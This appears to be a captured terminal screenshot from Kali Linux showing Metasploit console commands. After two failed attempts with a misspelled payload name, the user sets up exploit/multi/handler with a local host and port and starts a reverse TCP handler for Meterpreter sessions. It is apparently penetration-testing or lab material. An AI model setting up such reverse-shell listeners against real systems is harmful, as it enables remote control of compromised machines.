 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
##########
#+# #+#
+:+
+#++:++#+
+:+
:+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > set payload windows/meterpreter/reverce_tcp
[-] The value specified for payload is not valid.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverce_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set lhost 192.168.15.2
lhost => 192.168.15.2
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.15.2:4444